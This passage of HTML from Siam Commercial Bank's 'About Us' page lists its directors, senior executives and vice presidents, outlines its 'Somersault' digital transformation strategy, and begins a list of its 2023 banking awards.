            <a href="/en/about-us/board-of-director/mr-chaovalit-ekabut" title="MR. CHAOVALIT EKABUT" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/8eef8e97-943d-4117-be0a-9a20d6b3d2af/banner-360x360-mr-chaovalit.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. CHAOVALIT EKABUT</h2>
                    <div class="desc">
                        
                            <p>Independent Director and Chairman of the Audit Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/dr-pasu-decharin" title="ASSOC.PROF.DR. PASU DECHARIN" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/82347627-e309-4be8-9ebb-1c07533d47fe/banner-360x360-mr-pasu.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">ASSOC.PROF.DR. PASU DECHARIN</h2>
                    <div class="desc">
                        
                            <p>Independent Director, Chairman of the Risk Oversight Committee, and Member of the Audit Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    


</div>
									</div>




									<div class="row row--with-cols-padding">
										
<div>
    









<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/prasong-vinaiphat" title="DR. PRASONG VINAIPHAT" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/8b587654-5cad-43ac-b051-8e3ae211a793/banner-360x360-mr-prasong.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">DR. PRASONG VINAIPHAT</h2>
                    <div class="desc">
                        
                            <p>Independent Director and Chairman of the Nomination, Compensation and Corporate Governance Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/supot-tiarawut/" title="DR. SUPOT TIARAWUT" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/3fb888a6-c90f-458e-8322-ce9aeeabe252/dr-supoj-tn.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">DR. SUPOT TIARAWUT</h2>
                    <div class="desc">
                        
                            <p>Independent Director and Chairman of the Technology Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/prisana-praharnkhasuk" title="MRS. PRISANA PRAHARNKHASUK" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/5510b5ca-b564-4226-aea4-4bd5f4b8baec/banner-360x360-mrs-prisana-.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MRS. PRISANA PRAHARNKHASUK</h2>
                    <div class="desc">
                        
                            <p>Independent Director, Member of the Audit Committee, and Member of the Nomination, Compensation and Corporate Governance Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    


</div>
									</div>



									<div class="row row--with-cols-padding">
										
<div>
    









<div class="row">    <div class="section fn-rich-text col-sm-12">
        <div class="content-paragraph mar-top fn-box-spacing"      >
            <div class="pad-top-lg pad-bot-lg"><div class="col-md-12"><h2 class="title-primary" style="margin-left: 15px">Executive Directors</h2><p class="text-medium mar-top mar-bot"><br></p></div></div>
        </div>
    </div>
</div>


    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/kris-chantanotoke" title="MR. KRIS CHANTANOTOKE" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/c9ad7778-9026-43a8-acea-db949bb356e6/banner-360x360-mr-kris.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. KRIS CHANTANOTOKE</h2>
                    <div class="desc">
                        
                            <p>Director, Chief Executive Officer, Member of the Executive Committee, Member of the Risk Oversight Committee, Member of the Technology Committee and Member of the Corporate Social Responsibility Committee</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    


</div>
									</div>
							</section>
					</div>
					<div class="row officer-mx-0">
						
<div>
    
</div>
					</div>
					
				</div>
			</div>
		</div>
		<div id="tab-3" class="inner mobile-tab-item ">
			
			<div class="row">
				<div class="wrapper paddingtop ">
					<div data-section="">
								<h2 class="title-primary mar-bot-md">Senior Executive Officers</h2>
							<section class="content-paragraph">


						
									<div class="row row--with-cols-padding">
										
<div>
    









<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/board-of-director/kris-chantanotoke" title="MR. KRIS CHANTANOTOKE" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/c9ad7778-9026-43a8-acea-db949bb356e6/banner-360x360-mr-kris.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. KRIS CHANTANOTOKE</h2>
                    <div class="desc">
                        
                            <p>Director and Chief Executive Officer&nbsp;</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/vitoon-pornsakulvanich/" title="MR.VITOON  PORNSAKULVANICH" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/7e733a10-94eb-4b0b-8e92-39e14a71e81a/k-vitoon-s.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR.VITOON  PORNSAKULVANICH</h2>
                    <div class="desc">
                        
                            <p>Chief Consumer Banking Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/k-tanapot-parksuwan/" title="MR. TANAPOT PARKSUWAN" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/43f83531-5cb6-4f37-af47-f28c4099c1ef/tanapot-360x360.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. TANAPOT PARKSUWAN</h2>
                    <div class="desc">
                        
                            <p>Chief Corporate and Institutional Banking Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/chiradej-chakrabandhu/" title="M.L. CHIRADEJ CHAKRABANDHU" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/afbc135e-851a-487a-8cc8-a75717c59c08/k-jiradej-s.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">M.L. CHIRADEJ CHAKRABANDHU</h2>
                    <div class="desc">
                        
                            <p>Chief Risk, Legal and Compliance Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/pikun-srimahunt/" title="MRS. PIKUN SRIMAHUNT" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/138820ee-1e09-4370-ae89-9e843d6bacf2/k-pikun-s.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MRS. PIKUN SRIMAHUNT</h2>
                    <div class="desc">
                        
                            <p>Chief Debt Recovery Management Officer and Chief Business Banking Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/trirat-suwanprateep/" title="MR. TRIRAT SUWANPRATEEP" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/6525f982-32ff-4536-bebf-11f354045c82/k-trirat-s.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. TRIRAT SUWANPRATEEP</h2>
                    <div class="desc">
                        
                            <p>Chief Technology Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/yunyong-thaicharoen/" title="MR. YUNYONG THAICHAROEN, FRM" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/858061cf-f2a5-4901-87d7-76e83455243a/k-yunyong-s.jpg');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. YUNYONG THAICHAROEN, FRM</h2>
                    <div class="desc">
                        
                            <p>Chief Economist and Sustainability Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/chitlada-hanvoravongchai/" title="Miss Chitlada Hanvoravongchai" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/48ae9339-4fc6-4f7a-81fa-09a63bbcece0/chitlada-360x360.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">Miss Chitlada Hanvoravongchai</h2>
                    <div class="desc">
                        
                            <p>Chief Strategy Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/pornpat-ongnithiwat/" title="MISS PORNPAT ONGNITHIWAT" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/632bcf3f-9323-46b6-9aad-5daeb50f86ca/banner-360x360-pornpat.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MISS PORNPAT ONGNITHIWAT</h2>
                    <div class="desc">
                        
                            <p>Chief Financial Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/worawat-suvagondha/" title="MR. WORAWAT SUVAGONDHA" data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/80b44d4d-92bb-45d1-9ef8-bb4d3d57e6ee/banner-360x360-worawat.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">MR. WORAWAT SUVAGONDHA</h2>
                    <div class="desc">
                        
                            <p>Chief People Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    











<div class=" col-sm-6 col-md-4 mar-top fn-box-spacing"     >
        <div class="story-about-us">
            <a href="/en/about-us/senior-executive-officers/nipaporn-kullertprasert/" title="Miss Nipaporn Kullertprasert " data-event-linkclick="card" class="story-info">
                <figure>
                    <div style="background-image: url('/getmedia/a92c2367-9c7f-4a3b-8490-9c053a3c6672/nipaporn-k-tn-n.webp');" class="story-thumb"></div>
                </figure>
                <div class="caption">
                    <h2 class="title-3">Miss Nipaporn Kullertprasert </h2>
                    <div class="desc">
                        
                            <p>Chief Audit Officer</p>
                        
                    </div>
                </div>
            </a>
        </div>
</div>
             




    


</div>
									</div>


						
									<div class="row">
										<div class="col-md-12">
											
<div>
    







<div class="executiveListingComp section cq-Editable-dom fn-box-spacing"      >
    <div style="background:" class="wrapper pad-top-lg pad-bot-lg">
        <div class="inner-container">
            <div class="row">
                <div class="col-md-12">
                    <h2 class="title-primary">First Executive Vice President</h2>
                    <p class="text-medium mar-top"></p>
                    <div class="executive-list mar-top-md">
                        <ol class="list-numberic text-medium">
                                    <li>Mr. Kiradit Arromdee</li>
                                    <li>Ms. Soramon Inkatanuvatana</li>
                                    <li>Ms. Wannarat Phanjan</li>
                                    <li>Mr. Parnu Chotiprasidhi</li>
                                    <li>Mr. Paisal Kiattananan</li>
                                    <li>Mr. Ekkapol Apinun</li>
                                    <li>Mr. Thanawatn Kittisuwan</li>
                                    <li>Mr. Rungsan Ongsaranakom</li>
                                    <li>Mr. Sornchai Suneta</li>
                                    <li>Mr. Tanik Tarawisid</li>
                                    <li>Mr. Patrick Poulier</li>
                        </ol>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    


</div>


										</div>
									</div>
								

						
									<div class="row">
										<div class="col-md-12">
											
<div>
    







<div class="executiveListingComp section cq-Editable-dom fn-box-spacing"      >
    <div style="background:" class="wrapper pad-top-lg pad-bot-lg">
        <div class="inner-container">
            <div class="row">
                <div class="col-md-12">
                    <h2 class="title-primary">Executive Vice President</h2>
                    <p class="text-medium mar-top"></p>
                    <div class="executive-list mar-top-md">
                        <ol class="list-numberic text-medium">
                                    <li>Miss Orathai Singhaudomchai</li>
                                    <li>Ms. Kanokwan Jaisri</li>
                                    <li>Mr. Kanin Rangkla</li>
                                    <li>Mr. Niwate Kiratisoothisathorn</li>
                                    <li>Ms. Chunpen Vitchichunthakhron</li>
                                    <li>Mr. Theeradate Sritarachiyanon</li>
                                    <li>Ms. Parichart Changprai</li>
                                    <li>Ms. Piyaahpa Charoenvej</li>
                                    <li>Mr. Rungsi Vongkitbuncha</li>
                                    <li>Ms. Vipasiri Chantanumat</li>
                                    <li>Ms. Salisa Hanpanich</li>
                                    <li>Mr. Sakda Dumnakkaew</li>
                                    <li>Mrs. Sakara Asvaraksh</li>
                                    <li>Mr. Artapong Porndhiti</li>
                                    <li>Ms. Phannee Prachantrikal</li>
                                    <li>Mr. Siri Ruttanawetwong</li>
                                    <li>Mrs. Apiradee Synsukpermpoon</li>
                                    <li>Mr. Chalitti Nuangchamnong</li>
                                    <li>Mr. Somnuek Siriwan</li>
                                    <li>Mr.Sakkawat Itthisawad</li>
                                    <li>Mr.Patiphan Lerdprasertsiri</li>
                                    <li>Ms. Jinda Chobpattana</li>
                                    <li>Mr.Tapakorn Siritanawutichai</li>
                                    <li>Miss Anchalee Suriyanta</li>
                                    <li>Mr. Arnon Tonmukayakul</li>
                                    <li>Mr. Thitipong Srisomburananont</li>
                                    <li>Mr. Yossavee Suttikulpanich</li>
                                    <li>Miss Ravigunya Kosaisaevee</li>
                                    <li>Mr. Kanabadee Pholyasrisawat</li>
                                    <li>Mr. Sarunyu Asavanich</li>
                                    <li>Mrs. Tadporn Hiranyasthiti</li>
                                    <li>Mr. Akkarapol Sa-ngasoongsong</li>
                                    <li>Mr. Chirapol Mathawaphan</li>
                                    <li>Mr. Teeravit Tharmmaphornphilas</li>
                                    <li>Miss Somruethai Rattanamanee</li>
                                    <li>Miss Indira Chitranukroh</li>
                                    <li>Miss Kongkaew Boonprasit</li>
                                    <li>Miss Nutthiya Amornsurakarn</li>
                                    <li>Mr. Piya Sukhvibul</li>
                                    <li>Mr. Kittipong Wejjanchai</li>
                                    <li>Mrs. Chomporn Suwannakul</li>
                                    <li>Miss Sasima Thongsamak</li>
                                    <li>Mr. Ekaphon Phrutthipalakorn</li>
                                    <li>Mr. Chanvit Rungruanglada</li>
                                    <li>Mr. Kaweepap Kongkittisan</li>
                                    <li>Mr. Suraphong Bumrungpara</li>
                                    <li>Mr. Uthai Jermphiphat</li>
                                    <li>Mrs. Kanchana Polwattanakitcharoen</li>
                                    <li>Mrs. Chanaichon Asavametha</li>
                                    <li>Mr. Suparit Mekaroonkamol</li>
                                    <li>Mr. Pavit Saksoong</li>
                                    <li>Miss Panida Kaltivanich</li>
                                    <li>Mr. Arnut Burintrawattana</li>
                                    <li>Mr. Piyasak Ngernthai</li>
                                    <li>Mrs. Pannawalai Intaraphichate</li>
                        </ol>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    


</div>


										</div>
									</div>







							</section>
					</div>
					<div class="row officer-mx-0">
						
<div>
    







<div data-template="about-us">
    <div class="titleTextComp section cq-Editable-dom fn-box-spacing"      >
			<div class="title"></div>
			<div class="content">
				<p>As of &nbsp;1 December 2025</p><p><br><br></p>
			</div>
	</div>
</div>
    


</div>
					</div>
					
				</div>
			</div>
		</div>
		<div id="tab-4" class="inner mobile-tab-item ">
			
			<div class="row">
				<div class="wrapper paddingtop ">
					<div data-section="">
								<h2 class="title-primary mar-bot-md">SCB&#x27;s strategic plan for change </h2>
							<section class="content-paragraph">


						
									<div class="row">
										<div class="col-md-12">
											
<div>
    








        <div class="section imageComp cq-Editable-dom fn-box-spacing"      >
            <img src="/getmedia/ab54d2f3-2713-45a1-a820-cc2403eebc27/about-strategy.jpg" alt="" class="hide ">
        </div>




    


</div>


										</div>
									</div>


						
									<div class="row">
										<div class="col-md-12">
											
<div>
    







<div data-template="about-us">
    <div class="titleTextComp section cq-Editable-dom fn-box-spacing"      >
			<div class="col-sm-12">
				<div class="title"></div>
				<div class="content">
						<p><br></p><p>Based on our commitment to serve the nation as "The Most Admired Bank," Siam Commercial Bank is revitalizing its organization and operations under a major strategic plan that we call SCB Transformation. This effort will strengthen our organization according to a new business model that follows a <strong>"</strong>Somersault Strategy<strong>."</strong> Here is an outline<strong>:&nbsp;</strong></p><p><br></p>
				</div>
			</div>
	</div>
</div>
    


</div>


										</div>
									</div>
								

						
									<div class="row">
										<section data-accordion="" class="full-accordion">
											<div class="col-md-6">
												
<div>
    










<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text"> 1.&#x9;Streamline the organization to become more agile through digital technology. </span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><ul><li id="isPasted">Encourage customers to transact through digital channels and automated machines</li><li>Use technology to enhance internal workflows, to give highest efficiency to customer service processes and to provide the best experience for customers</li><li>Restructure the branch network in line with customer behavior, taking into account every opportunity, including the expansion of new branch capabilities to provide more specialized services</li><li>Restructure and develop the capacity of employees to accommodate the growing volume of digital transactions via our "Great Leap Forward" push</li></ul></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">2. Enhance interaction with existing customers and expand the new customer base, especially customers on digital systems.</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p><br></p><p>The Bank has developed a new mobile platform, SCB Easy App, along with various lifestyle applications to better respond to a wider variety of customers' everyday needs. In addition, the Bank has developed a QR code payment feature under a lifestyle payment concept called "Mae Manee Money Solution," for personal banking customers. This is backed by an app for shops called "Merchant App," which supports QR payment and all other key forms of payment including physical/virtual credit cards, WeChat Pay and Alipay. The Bank has also developed its API gateway technology to connect with business partners serving consumers. Our data analytics will process huge pools of information to better serve the needs of customers and to provide them with access to a full range of credit services. This will help us provide more channels for individual clients to subscribe to personal loans as well as for small businesses to access credit lines, via SCB Digital Lending on the mobile platform.</p></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">3. Promote credit business</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p><br></p><p>To provide all customers with wider and better access to bank credit services, SCB will offer new and alternative types of personal loans, credit cards, unsecured personal loans and business loans for small SMEs, based on new methods using smart and efficient technology.</p></p>
            </div>
        </div>
</div>




    


</div>
											</div>
											<div class="col-md-6">
												
<div>
    










<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">4. Build capacity and culture to analyze data in all sectors of the organization. </span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p><br class="Apple-interchange-newline" id="isPasted">The Bank believes that new technologies such as Big Data analytics and machine learning will help to better highlight the behavior and preferences of customers, enabling us to offer more products and services to meet their needs. In addition to deploying new information management systems, the Bank has established SCB Abacus Co., Ltd. to focus on the use of artificial intelligence technology in various areas.</p></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">5.  Build linkages between consumers and entrepreneurs to enhance new experiences and add value for all sectors.</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">As the business environment undergoes rapid change, the Bank is in the process of developing a new business model as a banking hub connected to both operators and consumers, focusing on customer interaction and creating an environment to serve the needs of all sectors fully via the Bank and its partners.</p><p><br></p><p>In addition to its five core strategies, the Bank remains committed to the development of human resources and corporate culture, as well as continued investment to advance its technological foundation, which is the main driving force behind the Somersault Strategy.</p><p><br></p><p><strong><u>Personnel:&nbsp;</u></strong>Although digital technology is becoming more and more pervasive, the bond between bankers and customers remains essential. SCB Academy has been set up to enhance the potential of our people, promote a service mindset and increase agility in our business culture. The focus is on effective outcomes, customer service and corporate governance. Our good governance focus also encompasses our offerings, helping protect customers' important right to obtain financial services that are trustworthy. &nbsp;</p><p><br></p><p><strong><u>Technology:&nbsp;</u></strong>SCB is focusing on digital innovations along with cyber security. The Bank invests in new technology through its subsidiary, Digital Ventures, Inc., to expand its key technological platforms, such as for blockchain, artificial intelligence, machine learning and geolocation intelligence, which are all playing key roles in business and financial services. This subsidiary helps SCB discover and learn from the best startups and developers around the world. The Bank aims to top up its offerings with new products and services that deliver an excellent experience for all customer segments, to create lasting benefits for all sectors.</p></p>
            </div>
        </div>
</div>




    


</div>
											</div>
										</section>
									</div>







							</section>
					</div>
					<div class="row officer-mx-0">
						
<div>
    
</div>
					</div>
					
				</div>
			</div>
		</div>
		<div id="tab-5" class="inner mobile-tab-item ">
			
			<div class="row">
				<div class="wrapper paddingtop ">
					<div data-section="">
								<h2 class="title-primary mar-bot-md">Awards &amp; Ranking</h2>
							<section class="content-paragraph">


						
									<div class="row">
										<div class="col-md-12">
											
<div>
    








        <div class="section imageComp cq-Editable-dom fn-box-spacing"      >
            <img src="/getmedia/fa70be26-9d5c-479d-8267-98740c7c7ed8/scb-trophy.jpg" alt="" class="hide ">
        </div>




    


</div>


										</div>
									</div>


						
									<div class="row">
										<div class="col-md-12">
											
<div>
    







<div data-template="about-us">
    <div class="titleTextComp section cq-Editable-dom fn-box-spacing"      >
			<div class="col-sm-12">
				<div class="title"></div>
				<div class="content">
						<p><strong><br></strong></p><div class="content"><p><strong id="isPasted">Pride and Achievement Awards 2023</strong></p><p>With a vision to be "The Most Admired Bank." The bank's overarching vision revolves around enhancing all aspects of its operations and evolving into “A Better Bank”. Its focus is on becoming the number 1 digital bank in wealth management, delivering a seamless and interconnected service experience across various channels. SCB also emphasizes the importance of maintaining a balanced credit portfolio to sustainable growth. It is with immense pride and gratitude that we announce our achievement of an extraordinary milestone in 2023 - receiving a total of 82 Pride and Achievement Awards.</p><p>&nbsp;</p></div><p><br></p>
				</div>
			</div>
	</div>
</div>
    


</div>


										</div>
									</div>
								

						
									<div class="row">
										<div class="col-md-12">
											
<div>
    







<div data-template="about-us">
    <div class="titleTextComp section cq-Editable-dom fn-box-spacing"      >
			<div class="title">Awards and Achievement in 2023</div>
			<div class="content">
				
			</div>
	</div>
</div>
    


</div>


										</div>
									</div>




									<div class="row">
										<section data-accordion="" class="full-accordion">
											<div class="col-md-6">
												
<div>
    










<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">BANK OF THE YEAR AWARDS</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">The seven Bank of the Year Awards we received are a testament to our ability to lead with cutting-edge financial innovations. These awards reflect our commitment to developing new products, solutions, and financial services that meet our customers' evolving needs. This aligns perfectly with our strategy of being a "Digital Bank with Human Touch," where we leverage digital technology to offer financial services that genuinely understand our customers through data while connecting with them on an emotional level.</p><p><br>Crucially, our operations are guided by a strong sense of responsibility towards environmental, social, and governance (ESG) principles, underscoring our commitment to sustainable business practices. These awards recognize our dedication to integrating advanced technology with a deep understanding of our customers, all while maintaining a steadfast commitment to sustainability and responsible business practices.</p><ul><li>Bank of the Year in Thailand 2023&nbsp;From&nbsp;The Banker</li><li>Best Bank in Thailand 2023 From &nbsp;Euromoney</li><li>Thailand Best Bank 2023 - Country award winner From&nbsp;Euromoney Real Estate Awards 2023</li><li>Best Bank Awards 2023 in Thailand From &nbsp;Global finance magazine</li><li>Bank of the Year 2023 by the Financial and Banking journal at the Money &amp; Banking Awards 2023.&nbsp;</li><li>Best brand performance Bank Thailand 2023 &nbsp;From Global business and finance magazine</li><li>Thailand’s Most Admired Company 2023 From BrandAge magazine Thailand<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">THAILAND CORPORATE EXCELLENCE AWARDS FORM THE THAILAND MANAGEMENT ASSOCIATION</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">SME, along with two thousand of its SME business partners, is honored to receive the SMEs Excellence Awards 2023. This prestigious award recognizes the excellence of SME entrepreneurs in effectively and capably managing their organizations. It highlights the significant achievements and the high level of competency demonstrated by these SMEs in the business landscape of Thailand. This accolade not only acknowledges their outstanding management skills but also celebrates their contribution to the growth and sustainability of the SME sector in the country.</p><ul><li>SMEs Excellence Awards 2023&nbsp;: Tropicana Oil Co., Ltd.</li><li>SMEs Excellence Awards 2023 : Jaochang Kaset Phattana Co., Ltd.<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">SCB WHOLESALE BANKING</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">29 prestigious awards from seven leading international institutions. This achievement signifies our commitment to strengthening businesses through a focus on high-quality loans and the seamless integration of digital advancements in our products and services. Our approach not only enhances the capabilities of our offerings but also supports large corporate clients in achieving sustainable growth. We are dedicated to offering a diverse range of sustainable financial products, designed to meet the varied needs of our large corporate customers. This commitment underscores our drive to enable continuous and sustainable growth for our clients, reinforcing our position as a leader in the financial sector.</p><p><strong><br>Alpha Southeast Asia</strong></p><ul><li>Best FX Bank for Structured Hedging Solutions and Proprietary Trading Ideas</li><li>Best Corporate Treasury Sales and Structuring Team</li><li>Best Domestic M&amp;A Deal of the year (Thailand)</li><li>Best Sustainability – Linked Transaction of The Year</li><li>Best Bond Deal For Retail Investors in Southeast Asia &amp; Best Local Currency Bond Deal of The Year (Thailand)</li></ul><p>&nbsp;</p><p><strong>Asian Banking &amp; Finance</strong></p><ul><li>Green Deal of the Year-Thailand- The Forestias</li><li>Project Infrastructure Finance Deal of the Year-Thailand - Hin Kong Power’s Gas-Fired IPP Project Financing</li><li>Debt Deal of the Year – Thailand - BTSG &nbsp;</li></ul><p>&nbsp;</p><p><strong>FX Asia Awards</strong></p><ul><li>FX House of the Year Thailand</li></ul><p><br><strong>Global Business Review</strong></p><ul><li>Best Investment Bank Thailand 2023</li></ul><p><br><strong>The Asset</strong></p><ul><li>Best Service Provider - Risk Management (Thailand)</li><li>Best equity adviser</li><li>Best M&amp;A adviser</li><li>Best corporate and institutional adviser - domestic</li><li>Best bond adviser - domestic</li><li>Best loan adviser</li><li>Best sustainability-linked loan - Real estate</li><li>Best sustainability-linked loan - Chemicals</li><li>Best sustainability-linked bond - BTSG</li><li>Transport Deal of the Year - Railway - BTSG</li></ul><p>&nbsp;</p><p><strong>London Stock Exchange Group for FM</strong></p><ul><li>Best THB Interest Rates Swap Contributor – runner up</li><li>USDTHB Local Cross Currency Contributor – runner up</li><li>Best Bank FX all Maker – runner up</li><li>Best Bank FX all Taker – runner up</li></ul><p>&nbsp;</p><p><strong>ThaiBMA</strong></p><ul><li>Deal of the Year - PTTGC</li><li>Most Innovative Deal - Minor</li><li>Corporate ESG Bond of the Year - GPSC</li><li>Best Outright Primary Dealer</li><li>Best Primary Market Contributor<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">SCB SME BANKING</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">in 2023 for its outstanding support of the SME ecosystem and its innovative use of digital technology to boost the competitiveness of Thai SMEs. This dedication led to our institution being honored with three prestigious awards, underscoring our excellence in serving the SME sector:</p><ul><li>Best SME Bank in Thailand 2023&nbsp;From&nbsp;Alpha Southeast Asia</li><li>The Global Economics Awards 2023 (Best SME Bank in Thailand 2023) From&nbsp;The Global Economics</li><li>Best SME Bank in Thailand 2023 &nbsp;From Global Business Review Magazine<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    


</div>
											</div>
											<div class="col-md-6">
												
<div>
    










<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">SCB RETAIL BANKING</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
